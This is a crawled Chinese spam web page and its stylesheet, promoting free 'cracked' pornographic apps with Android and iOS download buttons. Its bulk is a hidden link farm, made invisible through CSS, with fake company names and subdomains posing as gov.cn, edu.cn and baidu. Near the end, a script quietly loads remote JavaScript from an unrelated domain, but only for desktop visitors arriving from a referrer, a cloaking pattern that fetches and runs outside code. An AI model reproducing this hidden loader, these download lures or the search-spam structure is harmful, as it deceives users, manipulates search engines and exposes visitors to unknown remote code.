

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.amuv.cn/news/13/
body_size: 4245
content:
<html>
<head>
    
    <title>十大免费黄色软件-黄片软件破解-黄色软件成人-黄色APP软件大全</title>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="推荐🍓www.amuv.cn/news/13/十大免费黄色软件,黄片软件破解,黄色软件成人,黄色APP软件大全黄软件下载,黄色app大全,黄色app大全,黄app下载！">
    <meta name="shareaholic:image" content="//publicstatic.91kb.one/images/article/mn2/273.jpg">
    <meta name="og:image" content="/images/article/mn2/273.jpg">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="website" />
    <meta data-hid="theme-color" name="theme-color" content="#a9f5eb">
    <link rel="canonical" href="http://www.amuv.cn" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.amuv.cn" />
    <meta name="mobile-agent" content="format=html5;url=http://wap.amuv.cn" />
    <meta name="mobile-agent" content="format=xhtml;url=http://h5.amuv.cn" />
    <meta name="google" content="notranslate" />
    <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
    <link rel="stylesheet" type="text/css" href="//publicstatic.91kb.one/css/link.css" name="skin">
    <style>
        .bgThemColor{
            background-color: #a9f5eb !important;
        }
    </style>
</head>

<body class="bgThemColor">
    <div class="header bgThemColor">
        <div class="cont1300">
            <div class="span icon">
                <a href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html">返回</a>
            </div>
            <div>
                <a href="http://www.amuv.cn">首页</a>
            </div>
            <div class="span fuli">
                <a href="/gogogo?t=3664659713168888585707">福利</a>
            </div>
        </div>
    </div>
    <div id="home" class="s-wwwamuvcn">
        
        <section class="c-sect m-app-pos">
            <div class="inner" id="J_az">
                <div class="info">
                    <div class="img">
                        <img src="//publicstatic.91kb.one/images/article/mn6/8584.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8585.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8586.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8587.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8588.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8589.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8590.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8591.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8592.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/8593.jpg"/>
                    </div>
                    <div class="detail">
                        <h1 class="title">十大免费黄色软件-黄片软件破解-黄色软件成人-黄色APP软件大全</h1>
                        <p>
                            
                            <span>大小:8M</span>
                            <span>版本:v1.2.2</span>
                            
                        </p>
                        <p>
                            <span>系统:安卓/ios</span>
                            <span>评论:2755515次</span>
                        </p>
                        <!-- <p>
                            <span>时间:2026年1月20日</span>
                        </p> -->
                    </div>
                    <div class="detail">
                        黄片免费试看官方版下载,黄片免费试看2025最新版推荐🍓www.amuv.cn/news/13/十大免费黄色软件,黄片软件破解,黄色软件成人,黄色APP软件大全黄软件下载,黄色app大全,黄色app大全,黄app下载！
                    </div>
                </div>
                <div class="btn-group">
                    <a href="/gogogo?type=h5&time=3664659713168888585707" rel="nofollow" class="btn bgThemColor">🔞进入🔞</a>
                    <a href="/gogogo?type=android&time=3664659713168888585707" rel="nofollow" class="btn bgThemColor">❌安卓❌</a>
                    <a href="/gogogo?type=ios&time=3664659713168888585707" rel="nofollow" class="btn bgThemColor">👙苹果👙</a>
                    <a href="/?v=m" class="btn bgThemColor">💋网页💋</a>
                </div>
            </div>
        </section>
        
        <main>
            <div class="entry-meta">
                <span class="entry-comment">评论:147k</span>
                <span class="entry-views">阅读:<span class="view-count">6747k</span> </span>
                <span class="entry-date">时间:2026年1月20日</span>
            </div>
            <article>
                <h1>十大免费黄色软件-黄片软件破解-黄色软件成人-黄色APP软件大全</h1>
                <div class="single-excerpt">
                    <p><img src='https://img2.ali213.net/picfile/News/2024/03/22/584_20240322102324197.jpg'></p>我不仅看了一集，我还看了各种解说和解析，我还要给你剧透：看，这个人名叫小帅！
                    
                </div>
                <div class="detail-list">
                    
                    <a href="/detail/6933fea2adaf9aa79832d553.html">
                        <h1>
                            黄🌸色🌸视🌸频🌸-糖logo官网入口破解版-甜心vlog在线观看免费播放电视剧<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d550.html">
                        <h1>
                            唐伯虎甜心vlog免费观看超清视频-甜心vlog免费版在线观看-甜心少女vlog免费版观看视频<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d54d.html">
                        <h1>
                            17·c1起草视频-甜心logo在线观看免费高清-糖心少女vlog动漫免费观看完整版<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e3b.html">
                        <h1>
                            免费🔞成人❌❌❌结九幺看片下载<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e38.html">
                        <h1>
                            免费🔞AV♋️㊙️免费视频🔞🔞<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e35.html">
                        <h1>
                            永久免费🔞🔞🔞未满九幺下载<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e32.html">
                        <h1>
                            免费🔞成人❌❌❌学国产AV<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e2f.html">
                        <h1>
                            成人🔞AV精品㊙️软件<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e2c.html">
                        <h1>
                            成人精品㊙️免费观看视频链接<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e29.html">
                        <h1>
                            成人精品㊙️免费观看软件<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e26.html">
                        <h1>
                            🌸黄🌸色🌸视🌸频🌸<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e23.html">
                        <h1>
                            高清乱码🔞❌♋️免费真人<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                </div>
                <div class="add-daorumulu"><a href="http://www.amuv.cn/dv38/8585707.html">安徽黄山笔芯林业集团dv382026-01-20 13:56:25</a>
                    <a href="http://www.amuv.cn/dv38/3454.html">安徽黄山笔芯林业集团dv382026-01-20 13:56:25</a>
                    <a href="http://www.amuv.cn/ml/1/5436.html">安徽黄山笔芯林业集团dv382026-01-20 13:56:25</a>
            <a href="http://www.amuv.cn/u5rcng/8585707.html">安徽黄山笔芯林业集团u5rcng2026-01-20 13:56:25</a>
                    <a href="http://www.amuv.cn/u5rcng/4114.html">安徽黄山笔芯林业集团u5rcng2026-01-20 13:56:25</a>
                    <a href="http://www.amuv.cn/ml/1/48.html">安徽黄山笔芯林业集团u5rcng2026-01-20 13:56:25</a>
            </div>
                <div class="add-daorufan"><a href="http://wap.vli.amuv.cn">wap.vli</a><a href="http://app.6.amuv.cn">app.6</a></div>
            </article>
        </main>
        <nav>
            <a  href="/ml/bKidy" class="bgThemColor" >上一页</a>
            <a href="/ml/3664659713168888585707.html" class="bgThemColor" >当前页</a>
            <a href="/ml/bKidy.html"  class="bgThemColor" >下一页</a>
        </nav>
        <footer>
            <a href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html">官网</a>
            <a href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html">首页</a>|
            <a href="http://www.amuv.cn/sitemap.xml">站点地图</a>
            <span>©2021<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">冀ICP备86272429号-5</a></span>
        </footer>
        <footer>
            <a href="/ml/1/index.html">首</a>
            <a href="http://www.amuv.cn/sitemap.xml">页</a> |
            <a href="/ml/1/m_0.html">站</a>
            <a href="http://h5.amuv.cn/sitemap.xml">点</a>
            <a href="http://wap.amuv.cn">地</a>
            <a href="/ml/map1/sitemap.html">图</a>
            <a href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html">|</a>
            <a href="http://m.amuv.cn/sitemap.xml">©2021-</a>
            <a href="/article.html">2022</a>
        </footer>
        <div id="b-wwwamuvcn" class="websitecommondom b-wwwamuvcn">
    <h1 style="text-align:center;" >安徽黄山笔芯林业集团</h1>
</div>



<div id="s-wwwamuvcn" class="websitecommondom s-wwwamuvcn">
    
    <h1>极品黑丝嫩模姐妹推荐黄片免费试看官方版下载,黄片免费试看2025最新版下载3.0.3每天无限免费大全苹果免费华为版破解大全,每天无限次破解版游戏大全！</h1>
    
    
    <a target="_blank" href="http://www.amuv.cn/article.html">安徽黄山笔芯林业集团文章</a>
    <a target="_blank" href="http://www.amuv.cn/article.xml">安徽黄山笔芯林业集团文章</a>
    <div id="dawenzhang"></div>
    
    

    
    <a href="http://www.amuv.cn/gogogo/MbKidy">gogogo</a>
    <a href="http://www.amuv.cn/gogogo/qbKidyv5">1</a><a href="http://www.amuv.cn/gogogo/cbKidy">gogogo</a>
    <a href="http://www.amuv.cn/gogogo/obKidyR7">9</a>
    <a href="http://www.amuv.cn/gogogo//?post=vCe&amp;article=ox9xwn888585707.html">7</a>
    <div id="damululiebiao"></div>
    <a href="http://www.amuv.cn/bKidy4">7</a><a href="http://www.amuv.cn/bKidy7">8</a>
    <a href="http://www.amuv.cn/M9">安徽黄山笔芯林业集团53</a>
    <a href="http://www.amuv.cn/T1/96.html">安徽黄山笔芯林业集团1</a>
    <a href="http://www.amuv.cn/ta/31.html">安徽黄山笔芯林业集团6</a>
    <a href="http://www.amuv.cn/gov./8">安徽黄山笔芯林业集团1</a>
    <a href="http://www.amuv.cn/gov./83">安徽黄山笔芯林业集团7</a><a href="http://www.amuv.cn/b9">安徽黄山笔芯林业集团r0</a>
    <a href="http://www.amuv.cn/nv/92.html">安徽黄山笔芯林业集团9</a>
    <a href="http://www.amuv.cn/G1/67.html">安徽黄山笔芯林业集团7</a>
    <a href="http://www.amuv.cn/gov.cn./5">安徽黄山笔芯林业集团9</a>
    <a href="http://www.amuv.cn/gov.cn./Z6">安徽黄山笔芯林业集团7</a>
    <a target="_blank" href="http://www.amuv.cn/ml/1/7205">安徽黄山笔芯林业集团目录壹</a>
    <a target="_blank" href="http://www.amuv.cn/ml/2/3309.html">安徽黄山笔芯林业集团目录贰</a>
    <a target="_blank" href="http://www.amuv.cn/ml/index.html">安徽黄山笔芯林业集团目录叁</a>
    
    
    <a href="http://www.www.amuv.cn">安徽黄山笔芯林业集团</a>
    <a href="http://www.FFcxFRWLuFuKZ.amuv.cn">安徽黄山笔芯林业集团</a>
    <a href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html8">安徽黄山笔芯林业集团</a>
    <div id="dafanliebiao"></div>
    <a href="http://gov.cn.amuv.cn">3</a>
    <a href="http://baidu.0.amuv.cn">安徽黄山笔芯林业集团6</a>
    <a href="http://edu.cn.3.amuv.cn">安徽黄山笔芯林业集团3</a>
    <a href="http://QsX6.amuv.cn">安徽黄山笔芯林业集团-z</a>
    <a href="http://oy.amuv.cn">安徽黄山笔芯林业集团6</a>
    <a href="http://T7eem.amuv.cn">安徽黄山笔芯林业集团-U</a>
    <a href="http://gov.20.amuv.cn">安徽黄山笔芯林业集团5</a><a href="http://edu.com.amuv.cn">7</a>
    <a href="http://gov.cn.1.amuv.cn">安徽黄山笔芯林业集团8</a>
    <a href="http://wap.5.amuv.cn">安徽黄山笔芯林业集团1</a>
    <a href="http://JC85.amuv.cn">安徽黄山笔芯林业集团-8</a>
    <a href="http://bn.amuv.cn">安徽黄山笔芯林业集团9</a>
    <a href="http://Rf5yd.amuv.cn">安徽黄山笔芯林业集团-b</a>
    <a href="http://edu.cn.74.amuv.cn">安徽黄山笔芯林业集团9</a>
    
    
    <a target="_blank" rel="nofollow noopener" href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html3664659713168888585707">广东汕头淀欣林业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.meksck.cn">广东汕头淀欣林业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://meksck.cn">广东汕头淀欣林业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.meksck.cn">广东汕头淀欣林业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.meksck.cn">广东汕头淀欣林业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://meksck.cn/sitemap.html">广东汕头淀欣林业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://meksck.cn/sitemap.xml">广东汕头淀欣林业集团</a><a target="_blank" rel="nofollow noopener" href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html3664659713168888585707">河南洛阳欣祥本农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.oysigg.cn">河南洛阳欣祥本农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://oysigg.cn">河南洛阳欣祥本农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.oysigg.cn">河南洛阳欣祥本农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.oysigg.cn">河南洛阳欣祥本农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://oysigg.cn/sitemap.html">河南洛阳欣祥本农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://oysigg.cn/sitemap.xml">河南洛阳欣祥本农业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html3664659713168888585707">安徽合肥安安美工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.shqtegs.cn">安徽合肥安安美工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqtegs.cn">安徽合肥安安美工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.shqtegs.cn">安徽合肥安安美工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.shqtegs.cn">安徽合肥安安美工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqtegs.cn/sitemap.html">安徽合肥安安美工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqtegs.cn/sitemap.xml">安徽合肥安安美工业集团</a><a target="_blank" rel="nofollow noopener" href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html3664659713168888585707">广西梧州华中通股份有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.3hlu.cn">广西梧州华中通股份有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://3hlu.cn">广西梧州华中通股份有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.3hlu.cn">广西梧州华中通股份有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.3hlu.cn">广西梧州华中通股份有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://3hlu.cn/sitemap.html">广西梧州华中通股份有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://3hlu.cn/sitemap.xml">广西梧州华中通股份有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html3664659713168888585707">内蒙古阿拉善莱欧工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.169175.cn">内蒙古阿拉善莱欧工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://169175.cn">内蒙古阿拉善莱欧工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.169175.cn">内蒙古阿拉善莱欧工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.169175.cn">内蒙古阿拉善莱欧工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://169175.cn/sitemap.html">内蒙古阿拉善莱欧工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://169175.cn/sitemap.xml">内蒙古阿拉善莱欧工业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.amuv.cn/?post=vCe&amp;article=ox9xwn888585707.html3664659713168888585707">辽宁香港擎天实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.zfdsfeda.cn">辽宁香港擎天实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://zfdsfeda.cn">辽宁香港擎天实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.zfdsfeda.cn">辽宁香港擎天实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.zfdsfeda.cn">辽宁香港擎天实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://zfdsfeda.cn/sitemap.html">辽宁香港擎天实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://zfdsfeda.cn/sitemap.xml">辽宁香港擎天实业集团</a>
    
    <a href="/sitemap.html">站点地图Ⅰ</a>
    <a href="/sitemap.xml">站點地圖Ⅱ</a>
    <a href="http://www.amuv.cn/5145">安徽黄山笔芯林业集团</a>
    <a href="http://m.amuv.cn">安徽黄山笔芯林业集团-m</a>
    <a href="http://wap.amuv.cn">安徽黄山笔芯林业集团-wap</a>
    <a href="http://app.amuv.cn">安徽黄山笔芯林业集团-app</a>
    <a href="http://h5.amuv.cn">安徽黄山笔芯林业集团-h5</a>
    <div class="space-height"></div>
    
</div>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FBPF17MQ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FBPF17MQ6');
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>
    </div>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://publicstatic.91kb.one/css/link.css
body_size: 1838
content:
h1 {
    font-size: 14px;
    margin: 5px 0;
    overflow-wrap: break-word;
}

.red a {
    color: red;
}

.blue a {
    color: aqua;
}

.yellow a {
    color: orange;
}

.green a {
    color: green;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    list-style: none;
}

a {
    text-decoration: none;
}

.seo-biying-images {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
}

.seo-biying-images a {
    width: 25%;
    display: inline-block;
    padding: 2px;
}

.seo-biying-images a img {
    width: 100%;
    display: block;
    border-radius: 5px;
}

html,
body {
    height: 100%;
}

body {
    position: relative;
    margin: 0 auto;
    background: #ebebeb;
}

#home {
    max-width: 1300px;
    margin: 0 auto;
    margin-top: 60px;
    background: #ffffff;
}
#home a{
    color: #3c3c3c;
    overflow: hidden;
}

#home .btn-group a,#home nav a{
    color: #ffffff;
}

.header {
    background-color: #26c472;
    height: 60px;
    line-height: 60px;
    position: relative;
    text-align: center;
    color: #fff;
    font-size: 1.35rem;
    position: fixed;
    width: 100%;
    display: flex;
    left: 0;
    top: 0;
    z-index: 100;
}

.header .cont1300 .span {
    width: 20%;
}

.header a {
    color: #fff;
}
.header .fuli a {
    font-size:16px;
}

.header .span.icon a{
    font-size: 16px;
}
.header a.logo{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.header .cont1300 div {
    width: 60%;
    text-align: center;
    text-shadow: 3px 0px 6px BLACK;
}

main {
    padding: 10px;
}
.header::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background-color: #00000012;
    height: 100%;
    width: 100%;
    z-index: 0;
}
main article h1 {
    padding: 5px 0;
    font-size: 14px;
    line-height: 20px;
}
main article h1 small{float: right;}
nav {
    padding: 10px;
    text-align: center;
    font-size: 14px;
}
nav a {
    padding: 10px 20px;
    color: #fff;
}
footer {
    padding: 20px 0;
    font-size: 12px;
    text-align: center;
    background: #ffffff;
    width: 100%;
}

footer a {
    color: red
}

.entry-meta {
    padding: 10px 0;
    font-size: 14px;
}

.detail-list {
    padding: 10px;
}
.detail-list a{
    border-bottom: 1px solid #ebebeb;
    display: block;
}
.detail-list a:nth-child(1){
    border-top: 1px solid #ebebeb;
}
.single-excerpt {
    background-color: #f7f7f7;
    border-radius: 4px;
    margin: 10px 0;
    padding: 10px;
    font-size: 14px;
    position: relative;
    line-height: 28px;
    text-align: justify;
}

.single-excerpt p {
    margin: 5px 0;
    line-height: 28px;
    overflow-wrap: break-word;
}
.add-daorufan a,.add-daorumulu a{
    display: block;
    font-size: 14px;
    line-height: 20px;
}

.single-excerpt img {
    margin: 10px auto;
    display: block;
    max-width: 358px;
    width: 100%;
}
.cont1300{
    max-width: 1300px;
    width: 100%;
    margin:0 auto;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 100;
}
.red a,
.yellow a,
.green a,
.blue a {
    display: block;
    line-height: 22px;
    font-size: 14px;
    padding: 5px 0;
}

.c-buttons button {
    background: #ff4c4c;
    padding: 13px;
    border-radius: 5px;
    font-size: 14px;
    display: block;
    text-align: center;
    margin: 5px auto;
    color: #fff;
    border: none;
    width: 100%;
}

pre {
    white-space: pre-wrap;
}

.info .detail {
    background: #f2f2f2;
    padding: 10px;
    font-size: 14px;
    margin: 10px;
}

.info .detail h2 {
    font-size: 16px;
    padding-bottom: 5px;
}

.info img {
    display: block;
    max-width: 95px;
    margin-right:5px;
}
.btn-group{
    margin: 10px;
}
.btn-group a {
    width: 100%;
    padding: 15px;
    margin-bottom: 10px;
    background: #26c472;
    display:block;
    text-align:center;
    color: white;
    text-shadow: 3px 0px 6px BLACK;
}

.info .detail span {
    width: 48%;
    display: inline-block;
    font-style: normal;
    font-size: 12px;
    color: #4f4f4f;
    padding: 2px 0;
}

#J_az {}
#J_az .img{
    display: flex;
    overflow: auto;
    margin: 0 10px;
    padding-top: 10px;
    justify-content: space-between;
}
#app-logo{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 5px;
}
#app-logo img{
    width: 20%;
    padding: 5px;
    border-radius: 15px;
}
.websitecommondom{
    max-width: 1300px;
    margin: 0 auto;
    padding: 5px;
    height: 1px;
    overflow: scroll;
    opacity: 0;
}
.add-daorufan,.add-daorumulu{
    height: 1px;
    overflow: scroll;
    opacity: 0;
}
.websitecommondom h1{
    font-size: 18px;
}
.websitecommondom a{
    font-size: 12px;
    background-color: #26c472;
    color: #fff !important;
    padding: 2px 5px;
    margin: 2px 1px;
    border-radius: 3px;
    line-height: 18px;
    float: left;
}
#gogogo .djs-box {
    width: 100%;
    height: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    left: 0;
    top: 0;
}

#gogogo .yuan {
    width: 130px;
    height: 130px;
    border-radius: 50%;
    background: #ffffff21; 
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 41px;
    border: 5px solid #ffffff23;
}

#gogogo .text {
    text-align: center;
    color: #fff;
    font-size: 18px;
    line-height: 50px;
}

#gogogo .box-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;

}
#gogogo a.button{
    padding: 16px;
    display: block;
    border: 1px solid #ffffff9d;
    width: 200px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    border-radius: 3px;
    font-size: 16px;
    margin-top: 20px;
    transition: all ease 0.3s;
}
#gogogo a.button:hover,a.button:active{
    background-color: #d1d1d152;
    border-color: #dddddd62;
}
#gogogo article{
    height:0;
    overflow: hidden;
    position: fixed;
    top:0;
    z-index: 1000;
}
.websitecommimages{
    height:1px;
    overflow: hidden;
    opacity: 0;
}
@media screen and (min-width: 768px) {
    .btn-group{
        display: flex;
        justify-content: space-between;
       
    }
    .btn-group a{
       width: calc(20% - 10px);
       margin-bottom:0;
    }
}